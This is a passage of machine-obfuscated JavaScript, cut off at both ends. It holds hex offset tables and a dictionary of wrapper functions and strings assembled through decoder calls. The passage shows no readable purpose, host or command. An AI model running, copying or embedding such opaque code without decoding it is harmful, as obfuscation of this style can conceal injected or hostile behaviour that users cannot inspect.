,O:0x8b1,a:0x61d,k:0x312,G:0x3f1,D:0x57a,N:0x3c1,s:0x9b0,P:0x865,c:0x8ce,B:0x75e,S:0xa7e,w:0x111,r:0x3fa,L:0x30e,F:0x366,v:0x456,p:0x396,R:0x1af,I:0x25f,d:0x375,b:0x4e0,X:0x6f5,f:0xacc,y:0x9e2,z:0x9c2,x:0x7ac,K:0x6a9,i:0x189,J:0x51b,o:0x3df,E:0x689,u:0x3b6,C:0x513,H:0x368,U:0x502,j:0x68c,Z:0x538,Y:0x4e0,V:0x360,M:0x4dd,T:0x5db,n:0xa2d,m:0x736,g:0xace,q:0x988,h0:0x82d,h1:0x7b6,h2:0x47d,h3:0x4ea,h4:0x2a1,h5:0x276,h6:0x4f4,h7:0x2e0,h8:0x47f,h9:0x42b,hh:0x48d,ht:0x6e3,hA:0x9d1,he:0x89a,hW:0x86b,hQ:0x8b0,hl:0xdf,hO:0x392,ha:0xea,hk:0x1de,hG:0x137,hD:0x7f,hN:0xd1,hs:0xdd,hP:0x64,hc:0x17f,hB:0x613,hS:0x6d6,hw:0x82b,hr:0x878,hL:0x6c4,hF:0x69c,hv:0x6c5,hp:0x57d,hR:0x336,hI:0x2ed,hd:0x1da,hb:0x3d,hX:0x86,hf:0x1d5,hy:0x214,hz:0x87c,hx:0x939,NR:0xac0,NI:0x954,Nd:0xc17,Nb:0x6f,NX:0x1f7,Nf:0x31b,Ny:0x408,Nz:0x10a,Nx:0x4a,NK:0x4,Ni:0x527,NJ:0x2b8,No:0x3dc,NE:0x9f3,Nu:0x647,NC:0x874,NH:0xaa1,NU:0xa82,Nj:0x21f,NZ:0x86,NY:0x49,NV:0x89,NM:0x2ac,NT:0x7a6,Nn:0x5de,Nm:0x760,Ng:0x779,Nq:0x866,s0:0x4fa,s1:0x3a5,s2:0x4c2,s3:0x5d7,s4:0x2ea,s5:0x161,s6:0x62,s7:0x1e5,s8:0xf7,s9:0x1db,sh:0xa26,st:0xba5,sA:0x993,se:0x9a3,sW:0x700},NL={t:0x7d,A:0x173,e:0x1e4,l:0x75},Nr={t:0x186,A:0x1e2,e:0x39,l:0x1a4},Nw={t:0xef,A:0x2ed,e:0x8d,l:0x113},NB={t:0xe2,A:0x21,e:0x20,l:0x322},Ns={t:0x76c,A:0x36e,e:0x2f6,l:0x4d1,O:0x764},Nk={t:0x7dc,A:0x730,e:0x6d7,l:0x73d,O:0x483,a:0xd8,k:0x5b,G:0x2db,D:0x196,N:0x2fb,s:0x134,P:0x22c,c:0x2b0,B:0x172,S:0x335,w:0x477,r:0x77a,L:0x8f4,F:0x4a1,v:0x6de,p:0x893,R:0x911,I:0x962,d:0x8c6,b:0x947,X:0x42e,f:0x1dc,y:0x447,z:0x488,x:0x3f7,K:0x53e,i:0x7a4,J:0x651,o:0x780,E:0x6ee,u:0x582,C:0x6a6,H:0x791,U:0x5bd,j:0x9b2,Z:0x665,Y:0x6e0,V:0x21f,M:0x5ed,T:0x472,n:0xa8b,m:0x8dd,g:0x81e,q:0x8f3,h0:0x5b8},N9={t:0x312,A:0xf5,e:0x34,l:0x7},N7={t:0x4d,A:0x2aa,e:0x1cd,l:0xc8},N6={t:0xe6,A:0x176,e:0x1af,l:0x439},N5={t:0x4a9,A:0x159,e:0x1d5,l:0x17f},N4={t:0x806,A:0x6c1,e:0x842,l:0x965,O:0x811,a:0xfc,k:0x79,G:0xd9,D:0x3a6,N:0x220,s:0xa06,P:0x6b7,c:0x854,B:0x547,S:0x765,w:0x83a,r:0x9f0,L:0x90f,F:0x9df,v:0x837,p:0x863,R:0x65f,I:0xb3e,d:0x7d1,b:0x88b,X:0x1d1,f:0x22a,y:0x4b,z:0x25b,x:0x276,K:0x126,i:0x146,J:0x127,o:0xcf,E:0x368,u:0x12a,C:0xd2,H:0x2f2,U:0x13c,j:0x11c,Z:0x13a,Y:0x36c,V:0x2e2,M:0xb1,T:0xd4,n:0x670,m:0x5f0,g:0x651,q:0x57e,h0:0x750,h1:0x800,h2:0x5cc,h3:0x660,h4:0x4e5,h5:0x578,h6:0x3c0,h7:0x23,h8:0x156,h9:0x154,hh:0x39,ht:0x7f1,hA:0x50f,he:0x3cc,hW:0x69b,hQ:0x557,hl:0x829,hO:0x9af,ha:0x94b,hk:0xa02,hG:0x902},N2={t:0x1f1,A:0xef,e:0x191,l:0x233},Dg={t:0xaa0,A:0x8e8,e:0x9af,l:0x783,O:0xaf3,a:0x127,k:0x1c,G:0x51,D:0x50,N:0x117,s:0x259,P:0x50d,c:0x754,B:0x5b3,S:0x76b,w:0x407,r:0x139,L:0x1be,F:0x193,v:0x23d,p:0x76d,R:0x9d4,I:0x970,d:0x774,b:0xa03,X:0x527,f:0x598,y:0x82e,z:0x711,x:0x693,K:0x723,i:0x8b2,J:0x4fe,o:0x546,E:0x681,u:0x835,C:0x860,H:0x84d,U:0x7f6,j:0x24a,Z:0x394,Y:0x631,V:0x289,M:0xfe,T:0x7de,n:0x6b4,m:0x776,g:0x936,q:0x9c0,h0:0xe2,h1:0x290,h2:0x99,h3:0x12a,h4:0x102,h5:0x421,h6:0x5d3,h7:0x891,h8:0x5c7,h9:0x674,hh:0x9ad,ht:0x7c3,hA:0x999,he:0x58d,hW:0x618,hQ:0xa00,hl:0x971,hO:0xbf3,ha:0x6b5,hk:0xbb0,hG:0x253,hD:0x282,hN:0x25e,hs:0x161,hP:0x68,hc:0x857,hB:0x80a,hS:0x5c5,hw:0x4b1,hr:0x48d,hL:0x546,hF:0x301,hv:0x622,hp:0x575,hR:0x43a,hI:0x668,hd:0x8cd,hb:0x3e9,hX:0x4ff,hf:0x170,hy:0x11d,hz:0x317,hx:0x168,Dq:0x13d,N0:0x29f,N1:0x9b,N2:0x215,N3:0x5c,N4:0x2d9,N5:0xc7,N6:0x2d6,N7:0x37d,N8:0x27a,N9:0x2ef,Nh:0x365,Nt:0x43,NA:0x41a,Ne:0x189,NW:0x5db,NQ:0x3a3,Nl:0x81f,NO:0x675,Na:0x6e4,Nk:0x610,NG:0x790,ND:0x6ca,NN:0x9da,Ns:0x8c7,NP:0x257,Nc:0x17b,NB:0x2df,NS:0x6f,Nw:0x1f9,Nr:0x96c,NL:0x6b6,NF:0x873,Nv:0x5f3,Np:0x945,NR:0x524,NI:0x2fe,Nd:0xd4,Nb:0x2f8,NX:0x12e,Nf:0x5eb,Ny:0x37a,Nz:0x6f8,Nx:0x5fe,NK:0x808,Ni:0x217,NJ:0x76,No:0x1bc,NE:0x296,Nu:0x173},Dm={t:0xe0,A:0x292,e:0x16c,l:0x123},Dn={t:0x57,A:0x2bf,e:0x179,l:0xb1},DT={t:0x5e,A:0x2ad,e:0x69,l:0x48},DV={t:0x122,A:0x3af,e:0x1c7,l:0x32},Dj={t:0x2a8,A:0x565,e:0x47b,l:0x341,O:0x35d},Do={t:0x3a2,A:0x5e7,e:0x55b,l:0x5bb,O:0x469},Di={t:0xb,A:0x5d,e:0x7a,l:0x208,O:0x1ae},Dx={t:0x13c,A:0x18d,e:0x104,l:0x2c,O:0x4a},DX={t:0x2c4,A:0x371,e:0x4f4,l:0x2cf,O:0x3,a:0x32b,k:0x33a,G:0x463,D:0x493,N:0x27d,s:0xe9,P:0xf1,c:0x30,B:0x3b6,S:0x84,w:0x9a5,r:0x9db,L:0x7a1,F:0x530,v:0x5da,p:0x710,R:0x5ba,I:0x8d5,d:0x745,b:0x688,X:0x7a4,f:0x75b,y:0x927,z:0x57c,x:0x6e8,K:0x2,i:0xb4,J:0x142,o:0x297,E:0x2ca,u:0x835,C:0x933,H:0x9ff,U:0x9dc,j:0x9d3,Z:0x137,Y:0x36a,V:0x98,M:0x110,T:0x1b1,n:0x7e0,m:0x5fe,g:0x7f3,q:0xa00,h0:0x88d,h1:0x97e,h2:0x773,h3:0xab8,h4:0x7c6,h5:0x851,h6:0xa4c,h7:0x8d3,h8:0x9c4,h9:0xca1,hh:0xa29,ht:0x354,hA:0x378,he:0x43c,hW:0x491,hQ:0x5d0,hl:0x4bb,hO:0x6f3,ha:0x612,hk:0x656,hG:0x467,hD:0xa38,hN:0xa48,hs:0x797,hP:0x6e9,hc:0x836,hB:0x43,hS:0xfc,hw:0x1be,hr:0xab,hL:0x1e8,hF:0x52,hv:0x45,hp:0x2ec,hR:0x238,hI:0x1b2,hd:0x575,hb:0x3c9,hX:0x5fe,hf:0x730,hy:0x75a,hz:0x7bd,hx:0x973,Df:0x95b,Dy:0xbef,Dz:0x94b,Dx:0xa2a,DK:0x9bd,Di:0x6be,DJ:0x5e6,Do:0x809,DE:0x20d,Du:0x55a,DC:0x4ba,DH:0x4ea,DU:0x3cd,Dj:0x7f2,DZ:0xad4,DY:0x837,DV:0x8b0,DM:0x949,DT:0x559,Dn:0x4ee,Dm:0x570,Dg:0x667,Dq:0x35d,N0:0x280,N1:0x574,N2:0x335,N3:0x483,N4:0x2ed,N5:0x2e7,N6:0x5f0,N7:0x3da,N8:0x412,N9:0x301,Nh:0x9c3,Nt:0xa15,NA:0x8b2,Ne:0x97a,NW:0x8b5,NQ:0x1,Nl:0x127,NO:0x53,Na:0x144,Nk:0x172,NG:0x64f,ND:0x5bb,NN:0xa02,Ns:0x889,NP:0x756,Nc:0x5d7,NB:0x58f,NS:0x6f3,Nw:0x4f8,Nr:0x51e,NL:0x2f2,NF:0x5dc,Nv:0x359,Np:0x475,NR:0x350,NI:0x437,Nd:0x473,Nb:0x465,NX:0x1e1,Nf:0x561,Ny:0x71e,Nz:0x5c9,Nx:0x522,NK:0x5aa,Ni:0x308,NJ:0x16b,No:0x551,NE:0x3c9,Nu:0x4e6,NC:0x2,NH:0x152,NU:0xa5,Nj:0x2c8,NZ:0x10d,NY:0x5d9,NV:0xa97,NM:0x784,NT:0x71b,Nn:0x820,Nm:0x645,Ng:0x8dc,Nq:0x6c7,s0:0x86e,s1:0x566,s2:0x843,s3:0x7db,s4:0x51c,s5:0x8aa,s6:0x3b9,s7:0x242,s8:0x2cb,s9:0x356,sh:0x557,st:0x2cd,sA:0x3e1,se:0x2fa,sW:0x4ba,sQ:0x190,sl:0x213,sO:0xde,sa:0x115,sk:0x25,sG:0x387,sD:0x112,sN:0x1b5,ss:0x344,sP:0x5f5,sc:0x211,sB:0x36f,sS:0x369,sw:0x1eb,sr:0xb7},Db={t:0x373,A:0x1f7,e:0x455,l:0x5f9,O:0x2cf,a:0x5b2,k:0x427,G:0x575,D:0x2f8,N:0x4f6,s:0x402,P:0x418,c:0x1f2,B:0x288,S:0x368,w:0x322,r:0x95,L:0x29f,F:0x123,v:0x33e,p:0x10e,R:0x10,I:0x109,d:0xd,b:0x336,X:0xf3,f:0x24,y:0xe1,z:0x319,x:0x175,K:0x4f7,i:0x301,J:0x490,o:0x655,E:0x4af,u:0x250,C:0x2a2,H:0x1cc,U:0x7a,j:0x66,Z:0x213,Y:0xb9,V:0x7e,M:0x178,T:0x147,n:0x638,m:0x4c0,g:0x9cc,q:0x76a,h0:0x83c,h1:0x3ef,h2:0x564,h3:0x3b6,h4:0x5a4,h5:0x14c,h6:0x475,h7:0x3e9,h8:0x397,h9:0x5ac,hh:0x215,ht:0x352,hA:0x18e,he:0x351,hW:0x3d5,hQ:0x619,hl:0x206,hO:0x1b8,ha:0x1c7,hk:0xd8,hG:0x326,hD:0x417,hN:0x32a,hs:0x38e,hP:0x5a9,hc:0x303,hB:0x5da,hS:0x4f6,hw:0x2d2,hr:0x54a,hL:0x536,hF:0x462,hv:0x45d,hp:0x1d7,hR:0x256,hI:0x210,hd:0x2ce,hb:0x1a6,hX:0x28f,hf:0x38c,hy:0x30f,hz:0x579,hx:0x445,DX:0x9af,Df:0x6e3,Dy:0x793,Dz:0x57a,Dx:0x18a,DK:0x687,Di:0x3f5,DJ:0x2e2,Do:0x2d0,DE:0x22d,Du:0x58d,DC:0x5dc,DH:0x26c,DU:0x700,Dj:0x3ed,DZ:0x51c,DY:0x685,DV:0x452,DM:0x7e5,DT:0x34f,Dn:0x5b1,Dm:0x30a,Dg:0x534,Dq:0x784,N0:0x5a1,N1:0x714,N2:0x43a,N3:0x60c,N4:0x8bf,N5:0x425,N6:0x649,N7:0x63e,N8:0x780,N9:0x9ba,Nh:0x4e8,Nt:0x87e,NA:0x94f,Ne:0x133,NW:0x158,NQ:0x22c,Nl:0x2d,NO:0x122,Na:0x745,Nk:0xa03,NG:0x68f,ND:0x816,NN:0x678,Ns:0xb4,NP:0x1c7,Nc:0xa9,NB:0x41f,NS:0x62c,Nw:0x57f,Nr:0x81b,NL:0x605,NF:0x68d,Nv:0xe9,Np:0x162,NR:0x389,NI:0x11a,Nd:0x67,Nb:0x3a4,NX:0x39d,Nf:0x5d6,Ny:0x66e,Nz:0x794,Nx:0x899,NK:0x6a6,Ni:0x789,NJ:0x622,No:0x3db,NE:0x19b,Nu:0x603,NC:0x1ef,NH:0x112,NU:0x147,Nj:0x200,NZ:0xa8,NY:0x366,NV:0x276,NM:0x317,NT:0x12f,Nn:0x99,Nm:0x94,Ng:0xbf,Nq:0x2b3,s0:0x3ea,s1:0x59e,s2:0x4ea,s3:0x62a,s4:0x3cd,s5:0x31d,s6:0x401,s7:0x4fc,s8:0x7dc,s9:0x595,sh:0x91d,st:0x734,sA:0x90d,se:0x16f,sW:0x27f,sQ:0x408,sl:0x283,sO:0x41c,sa:0x2e6,sk:0x690,sG:0x410,sD:0x23e,sN:0x5a3,ss:0x3d1,sP:0x512,sc:0x721,sB:0x584,sS:0x470,sw:0x4f0,sr:0x589,sL:0x304,sF:0x559,sv:0x470,sp:0x72a,sR:0x732,sI:0x36d,sd:0x559,sb:0x63b,sX:0x4ae,sf:0x728,sy:0x27f,sz:0x407,sx:0x21e,sK:0x3e4,si:0x5cb,sJ:0x3c9,so:0x514,sE:0x59c,su:0x5bf,sC:0x9bf,sH:0x5e4,sU:0xa60,sj:0x86d,sZ:0x878,sY:0x26e,sV:0x511,sM:0x765,sT:0x5dd,sn:0x74e,sm:0x510,sg:0x8fc,sq:0x7a5,P0:0x927,P1:0x5f6,P2:0x753,P3:0x8a2,P4:0x805,P5:0x626,P6:0x43f,P7:0x2ee,P8:0x268,P9:0x238,Ph:0x3a1,Pt:0x6ec,PA:0x904,Pe:0x4ae,PW:0x8f6,PQ:0x7e1,Pl:0x155,PO:0x179,Pa:0x117,Pk:0x77,PG:0x174,PD:0x52,PN:0xb3,Ps:0xff,PP:0x129,Pc:0x3c1,PB:0x4d,PS:0x177,Pw:0x31b,Pr:0x374,PL:0xd6,PF:0x325,Pv:0x49f,Pp:0x406,PR:0x285,PI:0x2ed,Pd:0x289,Pb:0xee,PX:0xf2,Pf:0x2ab,Py:0x340,Pz:0x2bf,Px:0x19b,PK:0x1a8,Pi:0xe0,PJ:0x385,Po:0x97,PE:0x250,Pu:0x185,PC:0x644,PH:0x54c,PU:0x6f0,Pj:0x9e8,PZ:0x9a3,PY:0x71d,PV:0x694,PM:0x763,PT:0x31a,Pn:0x509,Pm:0x374,Pg:0x517,Pq:0x6a1,c0:0x472,c1:0x35b,c2:0x6c8,c3:0x523,c4:0x803,c5:0x421,c6:0x74d,c7:0x6e9,c8:0x7eb,c9:0x6af,ch:0x844,ct:0x947,cA:0xf9,ce:0x22f,cW:0x5d,cQ:0x1fd},Dt={t:0x177,A:0x30,e:0x11b,l:0x384},Dh={t:0x1b0,A:0x151,e:0x13e,l:0xbe},D9={t:0x130,A:0xc0,e:0x1dd,l:0xc1},D8={t:0x36f,A:0x14e,e:0xf2,l:0x1be},D5={t:0x600,A:0x310,e:0x223,l:0x412,O:0x472},D3={t:0x873,A:0x7c5,e:0xb2d,l:0x8d4,O:0x838},D1={t:0x54e,A:0x4b7,e:0x739,l:0x1db,O:0x470},Gm={t:0xbfd,A:0x99e,e:0x9ed,l:0xa1f,O:0xa14},GY={t:0x9a,A:0x207,e:0x14f,l:0x320,O:0x120,a:0x76,k:0x18,G:0xb,D:0x1,N:0x1c9,s:0x762,P:0x843,c:0x6ea,B:0x793,S:0x6bb,w:0x233,r:0x489,L:0x301,F:0x1d8,v:0x3cc,p:0x59c,R:0x7d6,I:0x86f,d:0x7d5,b:0x91f,X:0x5f5,f:0x694,y:0x458,z:0x8e0,x:0x702,K:0x537,i:0x79c,J:0x7cc,o:0x7c6,E:0x79f},GZ={t:0xa7,A:0x2a2,e:0x72,l:0x169},Gj={t:0x123,A:0x40e,e:0xba,l:0xd1},Gu={t:0x489,A:0x66c,e:0x53b,l:0x80d,O:0x7fd,a:0x259,k:0x40b,G:0x412,D:0x231,N:0x587,s:0x79e,P:0x5c0,c:0x649,B:0x5fb,S:0x46d,w:0x953,r:0x50e,L:0x94c,F:0x74d,v:0x9fa,p:0x4eb,R:0x568,I:0x63a,d:0x8b7,b:0x67f,X:0x47f,f:0x70e,y:0x37a,z:0x58c,x:0x30f,K:0x5f1,i:0x2c2,J:0x3f1,o:0x6c3,E:0x51e,u:0x34,C:0x151,H:0x2b,U:0x21d,j:0x56,Z:0x6d7,Y:0x76c,V:0x8a6,M:0x418,T:0x673,n:0x64d,m:0x567,g:0x4d1,q:0x693,h0:0x915,h1:0x57e,h2:0x2cb,h3:0x3ec,h4:0x36,h5:0x81,h6:0x755,h7:0x6df,h8:0x72d,h9:0x369,hh:0x48f,ht:0x7d9,hA:0x71c,he:0x7fb,hW:0x9af,hQ:0x83d,hl:0x7c,hO:0x48,ha:0x276,hk:0x23d,hG:0x3f7,hD:0x1cd,hN:0x4c,hs:0x118,hP:0x16b,hc:0x3dc,hB:0x2c8,hS:0x279,hw:0x119,hr:0x293,hL:0x2a3,hF:0x95c,hv:0x7ef,hp:0x9c1,hR:0x9ac,hI:0x905,hd:0x87,hb:0x1e2,hX:0x72,hf:0x12a,hy:0xda},GE={t:0x1ee,A:0x351,e:0x1f6,l:0x257,O:0xc2,a:0x3a5,k:0x462,G:0x3b0,D:0x49e,N:0x4b0,s:0x6dd,P:0x5f5,c:0x638,B:0x5f3,S:0x141,w:0x17f,r:0x70,L:0x1,F:0x24d,v:0xae8,p:0x852,R:0xb0b,I:0xae3,d:0x900,b:0x544,X:0x5f1,f:0x4f0,y:0x3bb,z:0x6ee},Gy={t:0x152,A:0x1ec,e:0x156,l:0x60},Gf={t:0x8e,A:0x1b2,e:0x177,l:0x17b},GR={t:0x692,A:0xaad,e:0x831,l:0xa02,O:0xaf1,a:0x635,k:0x46d,G:0x4ae,D:0x5e6,N:0x505,s:0x5bb,P:0x9a7,c:0x784,B:0x8ce,S:0x831,w:0x901,r:0x436,L:0x8d0,F:0x6bc,v:0x6a0,p:0x141,R:0x76,I:0xe,d:0x13c,b:0x3e4,X:0xb,f:0x3a2,y:0x2d8,z:0x184,x:0x365,K:0x45f,i:0x337,J:0x2de,o:0x24f,E:0x177,u:0xaeb,C:0x850,H:0x6a2,U:0x948,j:0xa85,Z:0x166,Y:0x3f8,V:0x162,M:0x3a9,T:0x1bc,n:0x717,m:0x763,g:0x516,q:0x83e,h0:0x5d7,h1:0x2a,h2:0x151,h3:0x20c,h4:0x166,h5:0x1af,h6:0x88d,h7:0xa2e,h8:0x874,h9:0x5b8,hh:0xa35,ht:0x3b1,hA:0xa8,he:0x3b9,hW:0x338,hQ:0x1a1},GD={t:0x98,A:0x134,e:0x1c4,l:0x15a},Gl={t:0xb7d,A:0x95a,e:0xaef,l:0x88b,O:0x820,a:0x62e,k:0x401,G:0x7c2,D:0x793,N:0x55d,s:0x10,P:0x2fd,c:0x166,B:0x77,S:0x153,w:0x129,r:0x1a6,L:0x202,F:0xd,v:0x35,p:0x4f1,R:0x1dc,I:0x672,d:0x4a1,b:0x32e,X:0x4a8,f:0x53e,y:0x3d2,z:0x41b,x:0x6cb,K:0xa1e,i:0xa1c,J:0x8b3,o:0xade,E:0x856,u:0x3b2,C:0x13c,H:0x104,U:0x2bd,j:0x32c,Z:0x1e7,Y:0x63e,V:0x301,M:0x3db,T:0x468,n:0x5aa,m:0x75a,g:0x4dd,q:0x6d9,h0:0x5d4,h1:0x709,h2:0x767,h3:0x742,h4:0x703,h5:0x612,h6:0x6f0,h7:0x532,h8:0x82e,h9:0x51e,hh:0x930,ht:0xb90,hA:0xa51,he:0x9ea,hW:0xaf3,hQ:0x761,hl:0x5ed,hO:0x563,ha:0x687,hk:0x5a9,hG:0x589,hD:0x7d7,hN:0x31a,hs:0x856,hP:0x462},GW={t:0x30e,A:0x6e,e:0x3b,l:0x7e},G8={t:0x289,A:0x104,e:0x1cb,l:0x89},G7={t:0x258,A:0x27b,e:0x60c,l:0x29f,O:0x48d,a:0x47,k:0x12d,G:0xe9,D:0x336,N:0xed,s:0x42c,P:0x20f,c:0x299,B:0x326,S:0x145,w:0x4dc,r:0x49b,L:0x639,F:0x906,v:0x3e1,p:0x2cc,R:0x33d,I:0x5ab,d:0x66f,b:0x489,X:0x1f9,f:0x258,y:0x2,z:0x47,x:0x282,K:0x4e9,i:0x501,J:0x4a8,o:0x3f0,E:0x5b4,u:0x288,C:0x3af,H:0x40c,U:0x25f,j:0x4f8,Z:0x2f6,Y:0x275,V:0x40f,M:0x35e,T:0x310,n:0x64c,m:0x479,g:0x6a7,q:0x65a,h0:0x4eb,h1:0x320,h2:0xa7,h3:0x298,h4:0xae,h5:0x556},G4={t:0xce,A:0x72,e:0x92,l:0x69},G2={t:0xe7,A:0x181,e:0xad,l:0x1a9},G1={t:0x193,A:0x12f,e:0x1e9,l:0x1c7},G0={t:0x267,A:0xa1,e:0x157,l:0x3f},kq={t:0x13e,A:0x127,e:0xba,l:0xc1},kg={t:0x140,A:0x74,e:0x96,l:0x16a},aq={t:0x432,A:0xff,e:0xda,l:0x1e1};function hY(t,A,e,l,O){return hU(t- -aq.t,A-aq.A,e-aq.e,l-aq.l,l);}var t={'ukAkM':function(k,G){return k===G;},'ROMBE':hZ(P3.t,P3.A,P3.e,P3.l,P3.O),'XFaBi':function(k,G){return k+G;},'DpHLI':hZ(P3.a,P3.k,P3.G,P3.D,P3.N),'zAhvz':hZ(P3.s,P3.P,P3.c,P3.B,P3.S),'ronbB':hZ(P3.w,P3.r,P3.L,P3.F,P3.v)+'n','nAMqP':function(k,G){return k===G;},'ZUkQm':hY(P3.p,P3.R,P3.I,-P3.d,P3.b),'YaBei':hY(P3.X,P3.f,P3.y,P3.z,P3.x),'jXWIh':hZ(P3.K,P3.i,P3.J,P3.o,P3.E),'CUvQx':function(k,G){return k(G);},'BJCWK':function(k,G){return k!==G;},'doAYM':hT(P3.u,P3.C,P3.H,P3.U,P3.j),'Jdnbo':hV(P3.Z,P3.Y,P3.V,P3.M,P3.T),'QkCna':function(k,G){return k<G;},'sDxoN':hM(-P3.n,P3.m,P3.g,P3.q,P3.h0)+hM(P3.h1,P3.h2,P3.h3,P3.h4,P3.h5)+hY(P3.h6,P3.h7,-P3.h8,P3.h9,P3.hh)+hT(P3.ht,P3.hA,P3.he,P3.hW,P3.hQ)+hY(P3.hl,P3.hO,P3.ha,P3.hk,P3.hG)+hZ(P3.hD,P3.hN,P3.hs,P3.hP,P3.hc)+hZ(P3.hB,P3.hS,P3.hw,P3.hr,P3.hL),'jiqjM':function(k,G){return k===G;},'fUBfg':hM(P3.hF,P3.hv,P3.hp,P3.hR,P3.hI),'daRky':hT(P3.hd,P3.hb,P3.hX,P3.hf,P3.hy),'rTwgK':function(k,G,D){return k(G,D);},'dzyUs':function(k,G){return k!==G;},'ZnfWX':hV(P3.hz,P3.hx,P3.P4,P3.P5,P3.P6),'ScBia':hT(P3.P7,P3.P8,P3.P9,P3.Ph,P3.Pt),'eoqXC':hT(P3.PA,P3.Pe,P3.PW,P3.PQ,P3.Pl),'xFBnw':function(k,G){return k===G;},'ccRgj':hM(P3.PO,P3.Pa,P3.Pk,P3.PG,P3.PD),'Bkmgz':hZ(P3.PN,P3.Ps,P3.PP,P3.Pc,P3.PB),'hEVrR':hZ(P3.PS,P3.L,P3.Pw,P3.Pr,P3.PL)+'k','TNzkn':hY(P3.PF,P3.Pv,P3.Pp,P3.PR,P3.PI)+hM(P3.Pd,-P3.Pb,P3.PX,-P3.Pf,-P3.Py)+hZ(P3.Pz,P3.Px,P3.PK,P3.Pi,P3.PJ)+hT(P3.Po,-P3.PE,P3.Pu,P3.PC,P3.PH),'ZaBDd':hT(P3.PU,P3.Pj,P3.PZ,P3.PY,P3.PV)+hM(P3.PM,P3.PT,P3.Pn,P3.Pm,P3.Pg),'qKebI':hT(P3.A,P3.Pq,P3.c0,P3.c1,P3.c2)+hT(P3.c3,P3.c4,P3.c5,P3.c6,P3.c7)+hT(P3.w,P3.c8,P3.c9,P3.ch,P3.ct),'EJwPB':hT(P3.cA,P3.ce,P3.cW,P3.cQ,P3.cl)+'t','mQuSr':hZ(P3.cO,P3.ca,P3.ck,P3.cG,P3.cD)+'id','IURNt':hM(P3.cN,P3.cs,P3.cP,P3.cc,P3.cB)+hM(P3.cS,P3.cw,P3.cr,P3.cL,P3.cF)+hV(P3.cv,P3.cw,P3.cp,P3.cR,P3.cI)+hM(P3.cd,P3.cb,P3.cX,P3.cf,P3.cy)+hY(P3.cz,P3.cx,P3.cK,P3.ci,P3.PF)+hT(P3.cJ,P3.co,P3.cE,P3.cu,P3.cC)+hT(P3.cH,P3.cU,P3.cj,P3.cZ,P3.cY)+hV(P3.cV,P3.cM,P3.cT,P3.cn,P3.cm)+'0A','sXiPQ':hY(P3.cg,P3.cq,P3.B0,P3.B1,-P3.B2)+hZ(P3.B3,P3.B4,P3.B5,P3.B6,P3.B7)+hT(P3.B8,P3.B9,P3.Bh,P3.Bt,P3.Pm)+hZ(P3.BA,P3.Be,P3.BW,P3.BQ,P3.Bl)+hZ(P3.BO,P3.Ba,P3.Bk,P3.BG,P3.BD)+hZ(P3.BN,P3.Bs,P3.BP,P3.Bc,P3.BB)+hV(P3.BS,P3.Bw,P3.Br,P3.BL,-P3.BF)+hM(P3.Bv,P3.Bp,P3.BR,P3.cF,P3.BI)+hM(P3.Bd,P3.Bb,P3.BX,P3.Bf,P3.By)+hY(P3.Br,P3.Bz,P3.Bx,P3.BK,P3.Bi)+'e;','TRSRO':function(k,G,D){return k(G,D);},'EGSen':function(k,G){return k>G;},'MDcKm':function(k,G){return k*G;},'cElEw':hT(P3.BJ,P3.Bo,P3.BE,P3.Bu,P3.BC),'GphJG':hV(P3.BH,P3.BU,P3.Bj,P3.BZ,P3.BY),'ruZPy':hM(P3.BV,P3.BM,P3.BT,P3.Bn,P3.Bm),'oMGhM':hM(P3.Bg,P3.Bq,P3.S0,P3.S1,P3.S2),'XIBlV':function(k,G){return k!==G;},'aCroe':hZ(P3.S3,P3.S4,P3.S5,P3.S6,P3.S7),'Mrxws':hM(P3.S8,P3.S9,P3.Sh,P3.cH,P3.St)+hY(P3.SA,P3.Se,P3.c1,-P3.SW,P3.SQ),'BNtQf':function(k,G){return k(G);},'XwPqE':function(k){return k();},'cgnuY':hY(P3.Sl,P3.SO,P3.Sa,P3.Sk,P3.SG)+'r','TYpRm':function(k,G){return k(G);},'jXxuB':function(k,G){return k(G);},'XwVwR':hZ(-P3.SD,P3.SN,P3.Ss,P3.SP,P3.Sc),'LwxBg':hT(P3.SB,P3.SS,P3.BN,P3.Sw,P3.Sr),'aSdup':function(k,G){return k+G;},'CZfNo':hT(P3.SL,P3.SF,P3.Sv,P3.Sp,P3.SR),'itdHX':hT(P3.SI,P3.ca,P3.Sd,P3.Sb,P3.SX),'AvySt':hY(P3.Sf,P3.Sy,-P3.Sz,P3.Pg,P3.Sx),'GiSlE':hZ(P3.SK,P3.P7,P3.Si,P3.SJ,P3.So),'oMePE':hT(P3.SE,P3.Su,P3.SC,P3.SH,P3.SU),'jGnxt':hZ(P3.Sj,P3.SZ,P3.SY,P3.SV,P3.SM),'yudKK':function(k,G,D){return k(G,D);},'PetLY':function(k,G){return k-G;},'DwrGF':function(k){return k();},'kVhSL':function(k,G){return k===G;},'CNKcG':hY(P3.ST,P3.Sn,P3.Sm,P3.Sg,P3.Sq),'AohHZ':hY(P3.w0,-P3.w1,P3.w2,P3.w3,P3.w4),'yDESU':function(k,G){return k+G;},'EDZQO':function(k,G){return k+G;},'juWYG':hY(P3.w5,P3.w6,P3.w7,P3.w8,P3.w9)+hM(P3.wh,P3.wt,P3.wA,P3.we,P3.wW)+hM(P3.wQ,P3.wl,P3.wO,P3.wa,P3.So)+hM(P3.wk,P3.wG,P3.wD,P3.wN,P3.c3)+hT(P3.ws,P3.wP,P3.Bj,P3.f,P3.wc)+hV(P3.wB,P3.wS,P3.ww,P3.wr,P3.wL)+hY(P3.wF,P3.wv,P3.wp,P3.wR,P3.wI)+hZ(P3.wd,P3.wb,P3.wX,P3.wf,P3.wy)+hV(P3.wz,P3.wx,P3.wK,P3.PT,P3.Se)+hY(P3.wi,P3.SM,P3.wJ,P3.wo,P3.wE)+hT(P3.wu,P3.wC,P3.wH,P3.wU,P3.wj)+hZ(P3.wZ,P3.wY,P3.wV,P3.wM,P3.wT)+hV(P3.wn,P3.wm,P3.wg,P3.wq,P3.r0)+hM(P3.r1,-P3.r2,P3.r3,P3.r4,-P3.r5)+hZ(P3.Pl,P3.r6,P3.r7,P3.r8,P3.r9)+hZ(P3.rh,P3.rt,P3.rA,P3.re,P3.w3)+hT(P3.rW,P3.rQ,P3.rl,P3.rO,P3.ra)+'h=','vqrNB':function(k,G){return k===G;},'ZVGrj':hT(P3.rk,P3.rG,P3.rD,P3.rN,P3.rs),'TEtLv':hV(P3.rP,P3.rc,P3.rB,P3.rS,P3.rw),'AFfVI':function(k,G){return k(G);},'rgbXI':hY(P3.rr,P3.rL,P3.he,P3.rF,P3.rv)+hZ(P3.rp,P3.rR,P3.rI,P3.rd,P3.rb),'EHfCR':function(k,G){return 